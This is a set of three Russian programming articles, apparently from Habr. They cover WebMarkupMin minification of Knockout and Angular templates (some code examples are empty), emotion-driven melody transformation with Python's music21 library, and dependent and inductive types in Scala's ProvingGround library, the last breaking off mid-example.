По умолчанию минимизация представлений отключена, и чтобы включить ее нужно изменить значения следующих свойств класса `HtmlMinificationSettings`:
| Свойство | Тип данных | Значение по умолчанию | Описание |
| --- | --- | --- | --- |
| `ProcessableScriptTypeList` | Строка | Пустая строка | Содержит разделенный запятыми список типов тегов `script` (например, `text/html,text/ng-template`), содержимое которых должно быть обработано HTML-минимизатором. |
| `MinifyKnockoutBindingExpressions` | Булевский | `false` | Флаг, отвечающий за минимизацию выражений привязки Knockout в атрибутах `data-bind` и безконтейнерных комментариях. |
| `MinifyAngularBindingExpressions` | Булевский | `false` | Флаг, отвечающий за минимизацию выражений привязки Angular в Mustache-подобных тегах (`{{ }}`) и директивах. |
| `CustomAngularDirectiveList` | Строка | Пустая строка | Содержит разделенный запятыми список пользовательских Angular-директив (например, `myDir,btfCarousel`), которые содержат выражения привязки. Если значение свойства `MinifyAngularBindingExpressions` равно `true`, то выражения в пользовательских директивах будут минимизированы. |
Рассмотрим каждое свойство более подробно:
### ProcessableScriptTypeList
До версии 0.9.0 теги `script`, не содержащие JavaScript-кода, просто игнорировались HTML-минимизатором. Это было сделано потому, что в этих тегах может содержаться все что угодно: от кода на VBScript до Handlebars-шаблонов. Но в тоже время, если тег `script` содержит код DOM-шаблона, то его стоило бы пропустить через HTML-минимизатор. Поэтому пользователям была дана возможность самим определять список допустимых типов содержимого.
Возвращаясь к теме статьи, приведу несколько примеров:
1. Если нужно минимизировать представления Knockout, то свойству `ProcessableScriptTypeList` нужно присвоить значение равное `text/html`.
2. Если мы имеем дело с представлениями Angular, то — `text/ng-template`.
3. Если в проекте используются сразу две библиотеки, то нужно перечислить типы содержимого через запятую: `text/html,text/ng-template`.
Также нужно понимать, что мы не ограничены только Knockout и Angular, теоретически у нас есть возможность минимизировать любой основанный на DOM шаблон (например, мы можем указать тип содержимого `text/x-kendo-tmpl` для представлений [Kendo MVVM](http://docs.telerik.com/kendo-ui/framework/mvvm/overview), которые мало чем отличаются от Knockout).
### MinifyKnockoutBindingExpressions
Обычно когда я рассказываю про WebMarkupMin, то в качестве примера привожу код файла `shell.html` из демонстрационного проекта [HotTowel](http://www.nuget.org/packages/HotTowel/1.0.7):
```
```
После минимизации этот код принимает следующий вид:
```
```
Сразу бросается в глаза, что выражения привязки (далее просто выражения) в безконтейнерных комментариях (так называемый *containerless control flow syntax*) содержат слишком много пробельных символов и их стоило бы минимизировать.
Возьмем для примера выражение `compose: {view: 'nav'}`, которое, по своей сути, является объектом в формате JSON без внешних фигурных скобок. Мы можем обернуть его в фигурные скобки: `{compose: {view: 'nav'}}`, и обработать JS-минимизатором. Затем удалить из минимизированного кода внешние фигурные скобки и вернуть его обратно в безконтейнерный комментарий.
Если свойству `MinifyKnockoutBindingExpressions` присвоить значение равное `true`, то к выражениям будут применены все описанные выше действия. Для этих целей в качестве JS-минимизатора всегда используется `CrockfordJsMinifier`, потому что только он может корректно минимизировать JSON-код (`MsAjaxJsMinifier` и `YuiJsMinifier` не подходят для этих целей).
С новыми настройками мы получим следующий код:
```
```
Те же самые действия производятся и с атрибутами `data-bind`. Например, у нас есть следующий код:
После минимизации он будет выглядеть следующим образом:
### MinifyAngularBindingExpressions
Согласно [документации](http://docs.angularjs.org/guide/expression), выражения в Angular – это JavaScript-подобные фрагменты кода. Тем не менее, их можно минимизировать с помощью `CrockfordJsMinifier`. Единственную проблему представляли лишь одноразовые выражения привязки (начинаются с `::`). Оригинальный JSMin всегда удалял идущие перед ними пробельные символы, но после внесения небольших изменений в код `CrockfordJsMinifier` проблема была устранена.
В Angular выражения могут содержаться в Mustache-подобных тегах (`{{ }}`) и директивах.
В свою очередь, Mustache-подобные теги могут находиться в текстовом содержимом элементов:
```
**Price:** {{ 3 * 10 | currency }}
```
и в значениях атрибутов:
```

```
Соответственно, если свойству `MinifyAngularBindingExpressions` присвоить значение равное `true`, то мы получим следующие результаты:
```
**Price:** {{3*10|currency}}
```
и
```

```
С директивами дело обстоит намного сложнее. В коде шаблонов директивы могут быть представлены 4-мя способами:
1. В виде элементов
2. В виде атрибутов
3. Как содержимое атрибутов `class`
4. В виде комментариев
Названия директив, также могут иметь различные варианты написания. Например, для директивы `ngBind` существуют следующие варианты:
* `ng-bind`
* `ng:bind`
* `ng_bind`
* `x-ng-bind`
* `data-ng-bind`
Все эти особенности учитываются при минимизации.
Кроме того, не все директивы содержат выражения. Некоторые директивы могут также содержать: шаблоны, простые значения или вообще ничего. Для того, чтобы отделить директивы, содержащие выражения, от других директив используется следующий список: `ngBind`, `ngBindHtml`, `ngBlur`, `ngChange`, `ngChecked`, `ngClass`, `ngClassEven`, `ngClassOdd`, `ngClick`, `ngController`, `ngCopy`, `ngCut`, `ngDblclick`, `ngDisabled`, `ngFocus`, `ngHide`, `ngIf`, `ngInit`, `ngKeydown`, `ngKeypress`, `ngKeyup`, `ngModelOptions`, `ngMousedown`, `ngMouseenter`, `ngMouseleave`, `ngMousemove`, `ngMouseover`, `ngMouseup`, `ngOpen`, `ngPaste`, `ngReadonly`, `ngRepeat`, `ngRepeatStart`, `ngSelected`, `ngShow`, `ngStyle`, `ngSubmit` и `ngSwitch`.
#### Элементы
HTML-минимизатор обрабатывает всего одну директиву-элемент — `ngPluralize`. Если говорить более конкретно, то минимизируются выражения в атрибутах `count` и `when`.
Предположим, что у нас есть следующий код:
```
```
После минимизации он будет выглядеть следующим образом:
```
```
#### Атрибуты
Минимизация выражений в директивах-атрибутах в Angular даже проще, чем минимизация содержимого атрибутов `data-bind` в Knockout, потому что здесь не нужно думать о внешних фигурных скобках.
Рассмотрим минимизацию выражений в директивах-атрибутах на примере директивы `ngRepeat`:
```
- {{customer.name}} - {{customer.city}}
```
Несмотря на то, что атрибут содержит «некорректный» код (с точки зрения JavaScript), минимизация все равно проходит успешно:
```
- {{customer.name}} - {{customer.city}}
```
#### Классы
Главное отличие директив-классов от директив-атрибутов заключается в том, что в атрибуте `class` может содержаться сразу несколько директив:
Была решена и эта проблема:
#### Комментарии
К сожалению, в Angular нет ни одной встроенной директивы, которая могла бы быть представлена в виде комментария. Поэтому мы рассмотрим немного надуманный пример, где в качестве директивы-комментария будет использоваться пользовательская директива `myDir`:
После минимизации получим следующий код:
### CustomAngularDirectiveList
Поскольку в Angular существует возможность создавать свои собственные директивы, то пользователям была предоставлена возможность добавлять названия этих директив в специальный список. Пользовательские директивы, указанные в свойстве `CustomAngularDirectiveList`, будут обрабатываться минимизатором также как встроенные директивы Angular.
Поддержка в Web Essentials 2013
-------------------------------
Если вы храните свои представления в отдельных HTML-файлах, то от стандартных ASP.NET-расширений, идущих в комплекте с WebMarkupMin, будет мало пользы. В этом случае вам нужен принципиально другой инструмент, который будет минимизировать HTML-файлы на этапе сборки проекта. На данный момент есть только один такой инструмент — это VS-расширение [Web Essentials 2013](http://vswebessentials.com/).
Последняя стабильная версия Web Essentials 2013 (версия 2.3) поддерживает старую версию WebMarkupMin (версию 0.8.21). Поэтому вам нужно будет установить ночную сборку Web Essentials 2013 (на сайте расширения есть [инструкция по установке](http://vswebessentials.com/download#nightly)).
Последняя, на момент написания статьи, ночная сборка (версия 2.3.4.1) поддерживает WebMarkupMin 0.9.3 и позволяет настроить все рассмотренные конфигурационные свойства:

|
https://habr.com/ru/post/239025/
| null |
ru
| null |
# AI, практический курс. Музыкальная трансформация на основе эмоций

Это очередная статья в серии обучающих статей для разработчиков в сфере искусственного интеллекта. В предыдущих статьях и мы рассмотрели сбор и подготовку данных с изображениями, в данной статье мы продолжим обсуждение сбора и изучения музыкальных данных.
Целью данного проекта является:
* Создание приложения, принимающего на входе набор изображений.
* Выделение эмоциональной окраски изображений.
* Получение на выходе музыкального произведения, отражающего соответствующую эмоцию.
Данный проект использует для генерации музыки, модулированной с помощью эмоций, алгоритм (Музыкальной трансформации на основе эмоций), который выполняет изменение базовой мелодии в соответствии с конкретной эмоцией и последующую гармонизацию и завершение мелодии с помощью модели глубокого обучения. Для выполнения этой задачи потребуются следующие музыкальные наборы данных:
* Набор данных для обучения алгоритма завершения мелодии (хоралы Баха).
* Набор популярных мелодий, служащих шаблонами для модуляции эмоций.
Сбор и изучение музыкального набора данных
------------------------------------------
### Хоралы Баха — проект Music21
Music21 представляет собой набор инструментов на базе Python для музыковедческой работы с использованием компьютера. Он содержит полную коллекцию хоралов Баха в качестве одной из составных частей своего собрания сочинений. Поэтому процедура сбора данных является очень простой — требуется всего лишь установить пакет [music21](http://web.mit.edu/music21/doc/usersGuide/usersGuide_01_installing.html) (доступны руководства для macOS\*, Windows\* и Linux\*).
После установки доступ к хоралам Баха можно получить с помощью следующего кода:
```
from music21 import corpus
for score in corpus.chorales.Iterator(numberingSystem='bwv', returnType='stream'):
pass
# do stuff with scores here
```
*Итерация по всем хоралам Баха*
В качестве альтернативы можно использовать следующий код: он возвращает список имен файлов для всех хоралов Баха, который можно в дальнейшем обработать с помощью функции разбора:
```
from music21 import corpus
chorales = corpus.getBachChorales()
score = corpus.parse(chorales[0])
# do stuff with score
```
*Получение списка всех хоралов Баха*
### Изучение данных
После завершения сбора данных (в этом случае после получения доступа к нему) следующим действием является проверка и изучение признаков этих данных.
Следующий код отображает текстовое представление музыкального файла:
`>>> from music21 import corpus
>>> chorales = corpus.getBachChorales()
>>> score = corpus.parse(chorales[0])
>>> score.show('text')
{0.0}
{0.0}
{0.0}
{0.0}
{0.0}
{0.0}
{0.0}
{0.0}
{0.0}
{0.0}
{0.0}
{0.0}
{1.0}
{0.0}
{0.5}
{1.0}
{1.5}
{2.0}
{2.5}
{3.0}
{3.5}
{5.0}
{0.0}
{0.25}
{0.5}
{0.75}
{1.0}
{1.5}
{2.0}
{3.0}
{9.0}
{0.0}
{0.5}
.
.
.
>>> print(score)`
*Текстовое представление хорала*
Выше представлено отображение текстового представления хорала в качестве объекта [music21.stream](http://web.mit.edu/music21/doc/moduleReference/moduleStream.html#music21.stream.Score).Score. Узнать о том, как проект music21 представляет музыку в коде, интересно, однако не слишком полезно с точки зрения изучения важных признаков данных. Поэтому нам требуется программное обеспечение, которое может отображать партитуру.
Как было ранее указано в статье [Настройка модели и гиперпараметров для распознавания эмоций на изображениях](https://habr.com/company/intel/blog/421367/), партитура в собрании сочинений music21 хранится в файлах MusicXML\* (с расширениями .xml или .mxl). Для просмотра этих файлов в музыкальной нотации используется бесплатное приложение Finale NotePad\*2 (ознакомительная версия профессионального пакета Finale\* для работы с музыкальной нотацией). Приложение [Finale NotePad](https://www.finalemusic.com/products/finale-notepad/resources/) доступно для ОС Mac и Windows. После загрузки Finale Notepad запустите следующий код для настройки music21 для работы с Finale Notepad:
`>>> import music21
>>> music21.configure.run()`
Теперь мы можем запустить вышепрведенный код, однако использовать при этом фрагмент *score.show()* вместо *score.show(‘text’)*. При этом файл MusicXML будет открыт в приложении Finale, которое выглядит примерно следующим образом:

*Первая страница хорала Баха в музыкальной нотации*
Данный формат обеспечивает более понятное визуальное представление для хоралов. При рассмотрении нескольких хоралов убеждаемся в том, что данные соответствуют нашим ожиданиям: Это короткие музыкальные пьесы, содержащие по меньшей мере четыре партии (сопрано, альт, тенор и бас), разделенные на отдельные фразы посредством фермат.
Обычно в рамках процедуры изучения данных выполняется вычисление определенной описательной статистики. В данном случае мы можем определить, сколько раз встречается в собрании сочинений каждая тональность. Далее приведен пример кода, позволяющего вычислить и визуализировать рейтинг использования каждой тональности в наборе данных.
```
from music21 import*
import matplotlib.pyplot as plt
chorales = corpus.getBachChorales()
dict = {}
for chorale in chorales:
score = corpus.parse(chorale)
key = score.analyze('key').tonicPitchNameWithCase
dict[key] = dict[key] + 1 if key in dict.keys() else 1
ind = [i for i in range(len(dict))]
fig, ax = plt.subplots()
ax.bar(ind, dict.values())
ax.set_title('Frequency of Each Key')
ax.set_ylabel('Frequency')
plt.xticks(ind, dict.keys(), rotation='vertical')
plt.show()
```
*Частота использования каждой тональности в собрании сочинений. Минорные тональности представлены буквами в нижнем регистре, а мажорные тональности — буквами в нижнем регистре. Бемоли обозначаются знаком «-»*
Ниже приведена некоторая статистика, связанная с собранием сочинений.
*Распределение используемых тональностей в наборе сочинений*
*Расположение нот, рассчитанное как смещение от начала такта в четвертных нотах*
Описательная статистика, представляющая интерес для вычисления, будет различаться для каждого проекта. Однако в большинстве случаев она может помочь вам разобраться в том, с каким типом данных вы работаете, и даже управлять определенными действиями при предварительной обработке данных. Данная статистика также может служить в качестве отправной точки для изучения результатов предварительной обработки данных.
Музыкальная трансформация — теоретические сведения
--------------------------------------------------
Существует два основных носителя экспрессии в музыке — высота звуков и ритм. Эти носители экспрессии мы используем в качестве параметров, чтобы переписать нашу мелодию в выбранном настроении.
В музыкальной теории, когда речь идет о высоте звуков в мелодии, подразумевается соотношение высот между нотами. Система музыкальных нот, основанная на последовательности звуков определенной высоты, называется звукорядом. Интервалы или мера ширины каждого шага последовательности могут отличаться друг от друга. Такая разница или ее отсутствие создает отношения между тонами и мелодические тенденции, в которых стабильные сочетания и тяготения создают экспрессию настроения. В западной музыкальной традиции, когда речь идет о простом диатоническом звукоряде, положение ноты относительно первой ноты звукоряда называется *ступенью звукоряда* (I-II-III-IV-V-VI-VII). В соответствии с устойчивыми сочетаниями и тяготениями, ступень звукоряда обеспечивает музыкальный тон, выполняющий свою функцию в системе. Это делает понятие ступени звукоряда очень полезным в анализе простого мелодического рисунка и кодировании его с возможностью присваивания различных значений.
На начальном уровне нам необходимо выбрать звукоряды, подходящие с художественной точки зрения для создания любого конкретного настроения. Таким образом, если нам необходимо изменить настроение мелодии, следует исследовать ее функциональную структуру с помощью описанного понятия звукоряда, после чего присвоить новые значения существующему шаблону из ступеней звукоряда. Подобно карте, этот шаблон также содержит информацию о направлениях и периодах в мелодии.
Для каждого конкретного настроения мы используем некоторые дополнительные параметры, чтобы сделать наши новые мелодии более экспрессивными, гармоничными и выразительными.
Ритм — это способ организации звуков во времени. Он включает в себя такую информацию, как: порядок появления тонов в мелодии, их относительная длина, паузы между ними и различные акценты. Таким образом для структурирования музыкального размера создаются временные периоды. Если нам необходимо сохранить исходный мелодический рисунок, то следует сохранить его ритмическую структуру. Для достижения поставленной цели необходимо лишь изменить некоторые параметры ритма — длину нот и пауз — и этого должно быть достаточно с художественной точки зрения. Помимо этого, чтобы сделать нашу видоизмененную мелодию более экспрессивной, мы можем использовать некоторые дополнительные способы, чтобы подчеркнуть ее настроение.
Например, БЕСПОКОЙСТВО может быть выражено с помощью минорной тональности и более энергичного ритма. Шаблон нашего исходного звукоряда выглядит следующим образом: V-V-VI-V-I-VII V-V-VI-V-II-I V-V-V (переход на октаву выше)-III-I-VII-VI IV-IV-III-I-II-I.

*Исходный шаблон*
Исходная мелодия написана в мажорной тональности, которая отличается от минорной тремя нотами — в мажорной тональности III, VI и VII ступени являются мажорными (на полтона выше), а в минорной тональности — минорными (на полтона ниже). Поэтому если нам необходимо изменить используемую тональность, следует просто заменить повышенные ступени на пониженные (или наоборот). Однако для создания еще более рельефного эффекта беспокойства необходимо оставить VII ступень мажорной (повышенной) — это увеличит неустойчивость этого тона и подчеркнет наш звукоряд особым способом.
Чтобы сделать ритм более энергичным, мы можем добавить в него синкопу, или синкопическое прерывание регулярного движения ритма, посредством изменения положения некоторых нот. В этом случае мы переместим некоторые похожие ноты на один такт вперед.

*Преобразование БЕСПОКОЙСТВО*
ГРУСТЬ также может быть выражена с помощью простой минорной тональности, однако ее ритм при этом должен быть спокойным. Итак, мы заменяем мажорные ступени на минорные, включая VII ступень. Чтобы сделать ритм более спокойным, необходимо заполнить паузы с помощью увеличения длины нот перед ними.

*Преобразование ГРУСТЬ*
Для выражения БЛАГОГОВЕНИЯ нам следует избегать решительных и строгих интонаций — это будет принципом соответствующего преобразования. Как видите, в соответствии с отличиями используемой последовательности звуков, ступени звукоряда имеют различное значение и расстояние от первой (I) ступени. Таким образом создается их значение в общей картине. Поэтому движение от IV ступени к I ступени является очень прямолинейным вследствие своей функции. Интонация при движении от V ступени к I ступени также звучит очень прямолинейно. Мы будем избегать этих двух интонаций, чтобы создать впечатление пространства и неопределенности.
Поэтому в каждом элементе шаблона, в котором после V ступени следует I ступень, либо после IV ступени следует I ступень, а также при обратном порядке следования этих ступеней, мы заменим одну из этих нот (либо обе ноты) на ближайшие к ним ступени. Изменить ритм можно способом, аналогичным созданию эффекта ГРУСТИ — просто за счет снижения темпа.

*Преобразование БЛАГОГОВЕНИЕ*
РЕШИТЕЛЬНОСТЬ связана с мощным движением, поэтому простейший способ показать ее — это изменить ритм способом, аналогичным изменению для эффекта БЕСПОКОЙСТВО. При этом также необходимо сократить длительность всех нот за исключением каждой последней ноты каждого периода, V-V-VI-V-I-VII V-V-VI-V-II-I.

*Преобразование РЕШИТЕЛЬНОСТЬ*
Мажорная тональность сама по себе звучит позитивно и радостно, однако для подчеркивания и выражения СЧАСТЬЯ/РАДОСТИ мы используем мажорную пентатоническую тональность. Она состоит из тех же ступеней за исключением двух из них — четвертой и седьмой, I-II-III-V-VI.
Поэтому каждый раз при обнаружении этих двух ступеней в нашем шаблоне мы заменяем их ближайшими к ним ступенями. Чтобы подчеркнуть простоту, обеспечиваемую нашей тональностью, мы используем нисходящий мелодический фрагмент, состоящий из пяти или более нот, в качестве пошаговой демонстрации нашего звукоряда.

*Преобразование РАДОСТЬ*
СПОКОЙСТВИЕ/БЕЗМЯТЕЖНОСТЬ может быть выражено не только посредством изменения тональности, также для этого необходимо преобразование мелодического движения. Для этого необходимо проанализировать исходный шаблон и выделить в нем похожие сегменты. Первая нота каждого сегмента определяет гармонический контекст всей фразы, поэтому эти ноты представляют для нас наибольшую ценность: **V**-V-VI-V-I-VII **V**-V-VI-V-II-I **V**-V-V-III-I-VII-VI **IV**-IV-III-I-II-I.
Для первого сегмента следует использовать только следующие ступени: IV-V-I-VII; для второго: V-VII-II-I; для третьего: VI-VII-III-II; для четвертого: VII-IV-I-VII.
Эти наборы возможных ступеней в действительности являются другим типом музыкальной структуры, аккордами. Однако мы по-прежнему можем использовать их в качестве системы для преобразования мелодии. Ступени звукоряда можно заменить на ближайшие к ним ступени из указанных аккордовых шаблонов. Если целый сегмент начинается с тона, который ниже исходного, то необходимо заменить все ступени в нем на более низкие ступени, которые доступны в указанном шаблоне. Для создания эффекта задержки также необходимо разбить длительность каждой ноты на восьмые ноты и постепенно уменьшать скорость этих новых восьмых нот.

*Преобразование СПОКОЙСТВИЕ/БЕЗМЯТЕЖНОСТЬ*
Чтобы подчеркнуть БЛАГОДАРНОСТЬ, необходимо использовать ее стилистическое отображение в ритме, создавая эффект арпеджио: мы возвращаемся к первой ноте в конце каждого сегмента (фразы). Необходимо сократить вдвое длительность каждой последней ноты в сегменте и поместить туда первую ноту этого сегмента.
*Преобразование БЛАГОДАРНОСТЬ*
Практическая часть
------------------
### Python и набор инструментов music21
Скрипт для трансформации был реализован с использованием языка Python и набора инструментов music21.
Music21 представляет собой очень универсальный и высокоуровневый класс для выполнения манипуляций с такими музыкальными понятиями, как: ноты, размер, аккорд, тональность и т. д. Он позволяет выполнять операции непосредственно в предметной области в отличие от низкоуровневых манипуляций с «сырыми» данными из файла цифрового интерфейса музыкальных инструментов (MIDI). Однако прямая работа с MIDI-файлами в music21 не всегда удобна, особенно когда речь идет о визуализации партитуры. Поэтому для визуализации и реализации алгоритма более удобным способом будет преобразование исходных MIDI-файлов в формат musicXML. Кроме того, формат musicXML является входным форматом для BachBot, который представляет собой следующий этап в нашей последовательности обработки.
Преобразование может быть выполнено с помощью Musescore:
для получения на выходе файла musicXML:
`musescore input.mid -o output.xml`
для получения на выходе MIDI-файла:
`musescore input.mid -o output.mid`
### Jupyter
Набор инструментов music21 хорошо интегрирован с приложением Jupyter. Кроме этого, интеграция с Musescore позволяет отображать партитуру непосредственно в документе Jupyter notebook и прослушивать полученные результаты через встроенный проигрыватель в процессе разработки и экспериментирования.
*Документ Jupyter notebook с кодом, партитурой и проигрывателем*
Функция Score Show особенно полезна для командной работы программиста и музыканта-теоретика. Сочетание интерактивного характера Jupyter, специфичного для предметной области представления music21 и простоты языка Python делает этот рабочий процесс особенно обещающим для данного вида междисциплинарных исследований.
### Реализация
Скрипт для трансформации был реализован в качестве модуля Python, таким образом он позволяет выполнять прямой вызов:
`python3 emotransform.py --emotion JOY input.mid`
Или же его можно вызвать через внешний скрипт (или Jupyter):
`from emotransform import transform transform('input.mid','JOY')`
В обоих случаях результатом работы будет файл, модулированный с помощью определенной эмоции.
Преобразования, связанные с изменениями нотных ступеней — БЕСПОКОЙСТВО, ГРУСТЬ, БЛАГОГОВЕНИЕ и РАДОСТЬ — основаны на использовании функции music21.Note.transpose в сочетании с анализом текущего и требуемого положения нотных ступеней. Здесь мы используем модуль music21.scale и его функции для построения требуемого звукоряда от любой тоники. Для получения тоники конкретной мелодии можно использовать *функцию analyze('key')* из модуля music21.Stream7.
Для преобразований, основанных на фразах — РЕШИТЕЛЬНОСТЬ, БЛАГОДАРНОСТЬ, СПОКОЙСТВИЕ/БЕЗМЯТЕЖНОСТЬ — требуется дополнительное исследование. Данное исследование позволит нам точно обнаруживать начало и конец музыкальных фраз.
Заключение
----------
В данной статье мы представили основную идею, лежащую в основе музыкальной трансформации на основе эмоций — изменение положения отдельной ноты в звукоряде относительно тоники (нотная ступень), темпа пьесы, а также музыкальной фразы. Данная идея была реализована в виде скрипта на языке Python. Однако реализация теоретических идей в реальном мире не всегда является простой, поэтому мы столкнулись с некоторыми трудностями и определили возможные направления для будущих исследований. Данное исследование в основном связано с обнаружением музыкальных фраз и их преобразованиями. Правильный выбор инструментов (music21) и исследования в сфере получения музыкальной информации являются ключевыми факторами для решения таких задач.
Музыкальная трансформация на основе эмоций представляет собой первый этап в нашей последовательности обработки музыкальных данных, следующим этапом является подача преобразованной и подготовленной мелодии на вход BachBot.
|
https://habr.com/ru/post/423303/
| null |
ru
| null |
# От зависимых типов к гомотопической теории типов на Scala + Shapeless + ProvingGround
Всем привет. Хочу поделиться своим опытом использования библиотеки [ProvingGround](https://github.com/siddhartha-gadgil/ProvingGround), написанной на Скале с использованием [Shapeless](https://github.com/milessabin/shapeless). У библиотеки имеется [документация](http://siddhartha-gadgil.github.io/ProvingGround/), правда, не очень обширная. Автор библиотеки — [Сиддхартха Гаджил](http://math.iisc.ernet.in/~gadgil/) из Indian Institute of Science. Библиотека экспериментальная. Сам Сиддхартха говорит, что это пока не библиотека, а «work in progress». Глобальная цель библиотеки — брать статью живого математика, парсить текст, переводить естественный язык с формулами в формальные доказательства, которые мог бы чекать компилятор. Понятно, что до этого еще очень далеко. Пока что в библиотеке можно работать с зависимыми типами и основами гомотопической теории типов ([HoTT](https://homotopytypetheory.org/book/)), (полу-) автоматически доказывать теоремы.
Началось все с того, что мне захотелось записать вводный [курс](https://stepik.org/2294) по зависимым типам на Скале для конкурса Степика. Не хотелось повторяться, на Идрисе недавно появился хороший [курс](http://compsciclub.ru/courses/idrisprogramming/2017-spring/). Скала была выбрана как один из самых популярных функциональных языков. Погуглил по гитхабу по словам «Скала», «зависимые типы», «HoTT» и наиболее многообещающе выглядела ProvingGround. Сразу дисклеймер — я не утверждаю, что те или иные языки или библиотеки наиболее подходят для программирования с зависимыми типами, автоматического доказательства теорем, работы с HoTT. Можно было взять другие языки или библиотеки — был бы другой курс.
Как известно, Скала — язык с ограниченной поддержкой зависимых типов. Зависимые типы имплементируются в ней ([другая](http://stackoverflow.com/questions/12935731/any-reason-why-scala-does-not-explicitly-support-dependent-types) точка зрения — эмулируются) с помощью [path-dependent типов](http://danielwestheide.com/blog/2013/02/13/the-neophytes-guide-to-scala-part-13-path-dependent-types.html), [type-level](http://slick.lightbend.com/talks/scalaio2014/Type-Level_Computations.pdf) значений и [имплицитов](http://docs.scala-lang.org/tutorials/tour/implicit-parameters.html). Объяснять зависимые типы на голой Скале или Скале плюс Shapeless и погрязнуть в технических деталях типа [отличия](https://www.youtube.com/watch?v=R8GksuRw3VI) type members от type parameters (дженериков), имплицитов, path-dependent типов, [«Aux» паттерна](http://gigiigig.github.io/posts/2015/09/13/aux-pattern.html), type-level вычислений и т.д. не очень хотелось. Поэтому часть курса была на голой Скале, но бОльшая часть практики — на ProvingGround.
#### Термы и типы
Для задания переменных, термов, типов, функций и т.д. ProvingGround предоставляет свой DSL.
Так можно объявить тип `A` и переменную `a` этого типа:
```
val A = "A" :: Type
val a = "a" :: A
```
т.е. типичное объявление выглядит как
```
val идентификатор_переменной = "как печатать переменную" :: Тип_переменной
```
Напечатать терм «красиво» можно с помощью метода `.fansi`, вывести его тип — с помощью `.typ`:
```
println(a)
> a : (A : U_0)
println(a.fansi)
> a
println(a.typ)
> A : U_0
println(a.typ.fansi)
> A
```
Можно задать переменную детальнее:
```
val a : Term = "a" :: A
```
Здесь `A` — это тип в библиотеке ProvingGround, т.е. HoTT-тип, а `Term` — это тип в Скале.
Итак, если мы задаем переменную, то пишем тип после `::`, а если у нас уже есть терм, то проверить его тип можно с помощью `!:`
```
a !: A
```
То, что эта строчка компилируется, означает, что тип указан правильно.
#### Зависимые типы
Небольшое напоминание о типах. Есть значения и есть типы. У каждого значения есть его тип. [Зависимый тип](https://en.wikipedia.org/wiki/Dependent_type) — это тип, зависящий от значения (другого типа). Например, список двух строк и список трех строк — это значения одного и того же типа — список строк. Но если вынести информацию о числе элементов на уровень типа, то получим зависимый тип — вектор (он зависит от значения — натурального числа). И вектор двух строк и вектор трех строк — разные типы. Еще примеры зависимых типов — ненулевое число, непустой список, пара чисел, где второе число меньше первого, тип-равенство `1 =:= 2` (у которого нет значений), типы `1 =:= 1`, `2 =:= 2` (у которых по одному значению) и т.д.
Так можно задать зависимый тип `Ba`, который зависит от значений типа `A`, и переменную этого типа:
```
val Ba = "B(_ : A)" :: A ->: Type
val b = "b" :: Ba(a)
```
#### Функции
Теперь про стрелочки. Есть 4 основных типа стрелок для функций: `:->`, `:~>`, `->:`, `~>:` . С двоеточиями слева — для лямбд (т.е. самих функций), с двоеточиями справа — для типов функций. С дефисами — для обычных функций, с тильдами — для зависимых функций (т.е. у которых не только значение, но и тип значения зависит от аргумента). В качестве примера — тождественная функция
```
val id = A :~> (a :-> a) !: A ~>: (A ->: A)
```
Часть проверки типов осуществляется в рантайме, но часть информации о типах видит и компилятор Скалы:
```
val f : FuncLike[Term, Term] = a :~> b !: a ~>: Ba(a)
val f : Term => Term = a :~> b !: a ~>: Ba(a)
```
Здесь зависимый функциональный тип из ProvingGround/HoTT компилятор Скалы видит как обычную функцию в Скале.
#### Индуктивные типы
Можно задавать [индуктивные типы](https://en.wikipedia.org/wiki/Inductive_type). Например, булев тип с конструкторами «истина» и «ложь»:
```
val Bool = "Boolean" :: Type
val BoolInd = ("true" ::: Bool) |: ("false" ::: Bool) =: Bool
val tru :: fls :: HNil = BoolInd.intros
```
то есть типичное задание индуктивного типа выглядит как
```
val идентификатор_объявления = (...) |: (...) |: (...) =: Имя_типа
```
где конструкторы значений этого типа отделены `|:` .
Еще пример — тип натуральных чисел с конструкторами «ноль» и «следующее число за натуральным `n`»:
```
val Nat = "Nat" :: Type
val NatInd = ("0" ::: Nat) |: ("succ" ::: Nat -->>: Nat) =: Nat
val zero :: succ :: HNil = NatInd.intros
val one = succ(zero) !: Nat
val two = succ(one) !: Nat
// ...
```
Тип целых чисел с конструкторами «плюс натуральное `n`» и «минус натуральное `n` минус 1» использует уже определенный тип натуральных чисел:
```
val Int = "Integer" :: Type
val IntInd = ("pos" ::: Nat ->>: Int) |: ("neg" ::: Nat ->>: Int) =: Int
val pos :: neg :: HNil = IntInd.intros
```
Тип списка значений типа `A` имеет конструкторы «пустой список» и «список с головой типа `A` и хвостом типа `ListA`»:
```
val ListA = "List(A)" :: Type
val ListAInd = ("nil" ::: ListA) |: ("cons" ::: A ->>: ListA -->>: ListA) =: ListA
val nil :: cons :: HNil = ListAInd.intros
```
У типа бинарного дерева (для простоты без значений некоторого типа в узлах) есть конструкторы «лист» и «вилка» (второй принимает пару поддеревьев):
```
val BTree = "BTree" :: Type
val BTreeInd = ("leaf" ::: BTree) |: ("fork" ::: BTree -->>: BTree -->>: BTree) =: BTree
val leaf :: fork :: HNil = BTreeInd.intros
```
Альтернативно конструктор «вилка» могла бы принимать функцию, которая переводит ложь в одно поддерево, истину в другое:
```
val BTree = "BTree" :: Type
val BTreeInd = ("leaf" ::: BTree) |: ("fork" ::: (Bool -|>: BTree) -->>: BTree) =: BTree
val leaf :: fork :: HNil = BTreeInd.intros
```
#### Зависимые индуктивные типы
Если тип зависимый ([indexed inductive type](https://ncatlab.org/nlab/show/inductive+family)), например вектор `Vec` или тип-равенство `Id`, то надо использовать `=::` вместо `=:`, стрелку с тильдой и ссылаться на тип внутри конструкторов `(Имя_типа -> Имя_типа(n))` в возвращаемом типе, `(Имя_типа :> Имя_типа(n))` в принимаемом типе, а не просто `Имя_типа(n)`. Например, тип вектора длины `n`:
```
val VecA = "Vec(A)" :: Nat ->: Type
val n = "n" :: Nat
val VecAInd = ("nil" ::: (VecA -> VecA(zero) )) |:
{"cons" ::: n ~>>: (A ->>: (VecA :> VecA(n) ) -->>: (VecA -> VecA(succ(n)) ))} =:: VecA
val vnil :: vcons :: HNil = VecAInd.intros
```
Еще один полезный зависимый тип позволяет формализовать понятие натурального числа, не превышающего другое натуральное число:
```
val Fin = "Fin" :: Nat ->: Type
val FinInd = {"FZ" ::: n ~>>: (Fin -> Fin(succ(n)) )} |:
{"FS" ::: n ~>>: ((Fin :> Fin(n) ) -->>: (Fin -> Fin(succ(n)) ))} =:: Fin
val fz :: fs :: HNil = FinInd.intros
```
Действительно, нет способа сконструировать значение типа `Fin(zero)`. Есть ровно одно значение типа `Fin(one)`:
```
val fz0 = fz(zero) !: Fin(one)
```
Есть ровно два значения типа `Fin(two)`:
```
